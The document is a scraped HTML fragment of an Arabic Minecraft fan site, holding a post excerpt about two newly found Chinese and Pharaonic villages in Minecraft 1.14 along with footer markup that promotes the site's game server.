	<article class="entry content-bg loop-entry post-1213 post type-post status-publish format-video has-post-thumbnail hentry category-smartcraft category-14 tag-minecraft tag-376 tag-286 tag-_ tag-378 tag-221 tag-342 tag-341 tag-379 tag-245 tag-393 tag-388 tag-390 tag-230 tag-232 tag-348 tag-374 tag-231 tag-229 tag-233 tag-391 tag-386 tag-382 tag-383 tag-345 tag-373 tag-375 tag-219 tag-235 tag-392 tag-227 tag-324 tag-385 tag-384 tag-380 tag-381 tag-394 tag-220 tag-389 tag-346 tag-387 tag-377 tag-395 post_format-post-format-video">
				<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="اغرب قريتين تم اكتشافهم للصينين والفراعنة ماين كرافت #SmartCraft" href="https://www.mc-smartcraft.com/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81/%d8%a7%d8%ba%d8%b1%d8%a8-%d9%82%d8%b1%d9%8a%d8%aa%d9%8a%d9%86-%d8%aa%d9%85-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%87%d9%85-%d9%84%d9%84%d8%b5%d9%8a%d9%86%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d9%81%d8%b1/">
			<div class="post-thumbnail-inner">
				<img data-lazyloaded="1" src="[data-uri]" width="768" height="432" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-6y6lqlno4do-youtube-automatic-768x432.jpg.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="اغرب قريتين تم اكتشافهم للصينين والفراعنة ماين كرافت #SmartCraft" decoding="async" fetchpriority="high" data-srcset="https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-6y6lqlno4do-youtube-automatic-768x432.jpg.webp 768w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-6y6lqlno4do-youtube-automatic-416x234.jpg.webp 416w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-6y6lqlno4do-youtube-automatic-300x169.jpg.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-6y6lqlno4do-youtube-automatic-1024x576.jpg.webp 1024w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-6y6lqlno4do-youtube-automatic-236x133.jpg.webp 236w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-6y6lqlno4do-youtube-automatic-360x203.jpg.webp 360w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-6y6lqlno4do-youtube-automatic-750x422.jpg.webp 750w, https://www.mc-smartcraft.com/wp-content/uploads/2022/04/id-6y6lqlno4do-youtube-automatic.jpg.webp 1280w" data-sizes="(max-width: 768px) 100vw, 768px" title="اغرب قريتين تم اكتشافهم للصينين والفراعنة ماين كرافت #SmartCraft 1">			</div>
		</a><!-- .post-thumbnail -->
				<div class="entry-content-wrap">
			<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://www.mc-smartcraft.com/category/smartcraft/" class="category-link-smartcraft" rel="tag">SmartCraft</a> | <a href="https://www.mc-smartcraft.com/category/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81/" class="category-link-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81" rel="tag">اكتشاف</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h2 class="entry-title"><a href="https://www.mc-smartcraft.com/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81/%d8%a7%d8%ba%d8%b1%d8%a8-%d9%82%d8%b1%d9%8a%d8%aa%d9%8a%d9%86-%d8%aa%d9%85-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%87%d9%85-%d9%84%d9%84%d8%b5%d9%8a%d9%86%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d9%81%d8%b1/" rel="bookmark">اغرب قريتين تم اكتشافهم للصينين والفراعنة ماين كرافت #SmartCraft</a></h2><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">بواسطة</span><span class="author vcard"><a class="url fn n" href="https://mc-smartcraft.com">Smart_Craft</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2019-07-12T00:41:20+02:00" itemprop="datePublished">12 يوليو، 2019</time><time class="updated" datetime="2024-09-15T20:48:11+03:00" itemprop="dateModified">15 سبتمبر، 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>تم اكتشاف قريتين عجيبتين في التحديث الاخير لماين كرافت 1.14 وتم وضع السيد الخاص بها في الفيديو , فالقرية الأولى للصينين وتم تصميمها بشكل رائع ومختلف , اما القرية الثانية فهي للفراعنة وتم وضع البناء الخاص بها متناسب مع الصحراء . لا تنسوا الاشتراك ثم تفعيل الجرس واللايك والشير حتى لا يفوتكم كل جديدكما اننا&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://www.mc-smartcraft.com/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81/%d8%a7%d8%ba%d8%b1%d8%a8-%d9%82%d8%b1%d9%8a%d8%aa%d9%8a%d9%86-%d8%aa%d9%85-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%87%d9%85-%d9%84%d9%84%d8%b5%d9%8a%d9%86%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d9%81%d8%b1/" class="post-more-link">
				إقرأ المزيد<span class="screen-reader-text"> اغرب قريتين تم اكتشافهم للصينين والفراعنة ماين كرافت #SmartCraft</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>متابعة</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
		</div>
	</article>
</li>
				</ul>
				<style>.kt-loader-ellips{font-size:20px;position:relative;width:4em;height:1em;margin:10px auto}.kt-loader-ellips__dot{display:block;width:1em;height:1em;border-radius:.5em;background: var(--global-palette5);position:absolute;animation-duration:.5s;animation-timing-function:ease;animation-iteration-count:infinite}.kt-loader-ellips__dot:nth-child(1),.kt-loader-ellips__dot:nth-child(2){left:0}.kt-loader-ellips__dot:nth-child(3){left:1.5em}.kt-loader-ellips__dot:nth-child(4){left:3em}@keyframes loaderReveal{from{transform:scale(.001)}to{transform:scale(1)}}@keyframes loaderSlide{to{transform:translateX(1.5em)}}.kt-loader-ellips__dot:nth-child(1){animation-name:loaderReveal}.kt-loader-ellips__dot:nth-child(2),.kt-loader-ellips__dot:nth-child(3){animation-name:loaderSlide}.kt-loader-ellips__dot:nth-child(4){animation-name:loaderReveal;animation-direction:reverse}.page-load-status {display: none;padding-top: 20px;text-align: center;color: var(--global-palette4);}</style><div class="page-load-status"><div class="kt-loader-ellips infinite-scroll-request"><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span><span class="kt-loader-ellips__dot"></span></div><p class="infinite-scroll-last">End of content</p><p class="infinite-scroll-error">End of content</p></div>		</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-41" class="widget widget_block"><p><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-spacer-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/f6ecadffe12d461bc1cb499df27d6e11.css?ver=62f47' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-column-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/33e0947c61d507c0cf3de0b81bdaa6d7.css?ver=e2ef8' media='all' />
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-rowlayout-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/cd82b1ca9ed8c33a5304b47c9f80db0d.css?ver=2494d' media='all' />
<!-- [element-4395] --><style>.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id3811_d6f4d2-5e{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var( --global-content-width, 1290px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id3811_d6f4d2-5e > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id3811_d6f4d2-5e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}</style><div class="kb-row-layout-wrap kb-row-layout-id3811_d6f4d2-5e alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">
<style>.kadence-column3811_42f371-c1 > .kt-inside-inner-col{display:flex;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col,.kadence-column3811_42f371-c1 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_42f371-c1{text-align:center;}.kadence-column3811_42f371-c1{position:relative;}.kadence-column3811_42f371-c1, .kt-inside-inner-col > .kadence-column3811_42f371-c1:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_42f371-c1{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3811_42f371-c1 > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}</style>
<div class="wp-block-kadence-column kadence-column3811_42f371-c1"><div class="kt-inside-inner-col"><style>.wp-block-kadence-spacer.kt-block-spacer-3811_21739e-e5 .kt-block-spacer{height:10px;}.wp-block-kadence-spacer.kt-block-spacer-3811_21739e-e5 .kt-divider{border-top-width:3px;height:1px;border-top-color:var(--global-palette1, #3182CE);width:75%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-3811_21739e-e5"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>



<h2 class="wp-block-heading has-text-align-center" id="h-انضم-الى-خادم-smartcraft-الآن">انضم الى خادم SmartCraft الآن</h2>



<p class="has-text-align-center"><a href="https://play.mc-smartcraft.com/" data-type="link" data-id="https://play.mc-smartcraft.com/">Play.MC-SmartCraft.com</a></p>
</div></div>


<style>.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{display:flex;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col,.kadence-column3811_5253ca-b9 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-none, 0rem );}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-evenly;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_5253ca-b9{position:relative;}.kadence-column3811_5253ca-b9, .kt-inside-inner-col > .kadence-column3811_5253ca-b9:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}}@media all and (max-width: 1024px){.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-evenly;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_5253ca-b9{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{align-items:center;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:space-evenly;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > *, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column3811_5253ca-b9 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column3811_5253ca-b9 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}</style>
<div class="wp-block-kadence-column kadence-column3811_5253ca-b9 kb-section-dir-horizontal"><div class="kt-inside-inner-col">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:25565">Java</a></div>
</div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:19132">Mobile</a></div>
</div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="minecraft://?addExternalServer=SmartCraft|play.mc-smartcraft.com:19132">PC</a></div>
</div>
</div></div>


<style>.kadence-column3811_afa57f-85 > .kt-inside-inner-col{display:flex;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col,.kadence-column3811_afa57f-85 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-none, 0rem );}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3811_afa57f-85{text-align:center;}.kadence-column3811_afa57f-85{position:relative;}.kadence-column3811_afa57f-85, .kt-inside-inner-col > .kadence-column3811_afa57f-85:not(.specificity){margin-top:var(--global-kb-spacing-xs, 1rem);margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 1024px){.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3811_afa57f-85{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3811_afa57f-85 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;align-items:center;}}</style>
<div class="wp-block-kadence-column kadence-column3811_afa57f-85 kb-section-dir-vertical"><div class="kt-inside-inner-col"><style>.wp-block-kadence-spacer.kt-block-spacer-3811_b7830e-bb .kt-block-spacer{height:10px;}.wp-block-kadence-spacer.kt-block-spacer-3811_b7830e-bb .kt-divider{border-top-width:3px;height:1px;border-top-color:var(--global-palette1, #3182CE);width:75%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-3811_b7830e-bb"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</div></div>

</div></div><!-- [/element-4395] --></p>
</section>	</div>
</div><!-- .footer-widget4 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-4" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center has-theme-palette-8-color has-text-color has-link-color wp-elements-46b61d65f8169de0ea9481513e753544">حول</h3>
</section><section id="block-5" class="widget widget_block"><style>.wp-block-kadence-spacer.kt-block-spacer-block-5_9e3975-d1 .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-block-5_9e3975-d1 .kt-divider{border-top-width:6px;border-top-color:var(--global-palette1, #3182CE);width:10%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-block-5_9e3975-d1"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</section><section id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1000" height="1000" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png.webp" alt="" class="wp-image-397" style="width:132px;height:auto" data-srcset="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png.webp 1000w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-324x324.png.webp 324w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-100x100.png.webp 100w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-416x416.png.webp 416w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-300x300.png.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-150x150.png.webp 150w, https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo-768x768.png.webp 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></figure>
</div></section><section id="block-8" class="widget widget_block widget_text">
<p class="has-text-align-center has-theme-palette-9-color has-text-color has-link-color wp-elements-69dcfaf38bec1515efa098cf614b7650">الى كل محبي لعبة ماينكرافت في المجتمع العربي نرحب بكم هنا معنا في هذه الصفحة, لمتابعة كل ماهو جديد وحصري ومميز .</p>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-9" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center has-theme-palette-8-color has-text-color has-link-color wp-elements-edb6bb1635cebe4d0093b284455a0284">روابط</h3>
</section><section id="block-10" class="widget widget_block"><style>.wp-block-kadence-spacer.kt-block-spacer-block-10_a91f8f-3e .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-block-10_a91f8f-3e .kt-divider{border-top-width:6px;border-top-color:var(--global-palette1, #3182CE);width:10%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-block-10_a91f8f-3e"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4336"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4337"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338"><a href="https://www.mc-smartcraft.com/about/">حول</a></li>
</ul></div></section><section id="block-13" class="widget widget_block"><p><!-- [element-4315] --><style>.kt-svg-icons4315_47a251-e3 .kt-svg-item-0 .kb-svg-icon-wrap{color:var(--global-palette4, #2D3748);font-size:50px;}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs, 0.5rem );}</style>
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons4315_47a251-e3 alignnone"><style>.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_e93571-f4:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_e93571-f4"><a href="https://www.techonmart.com/go/dfc3" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_youtube"><svg viewBox="0 0 576 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d61561-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
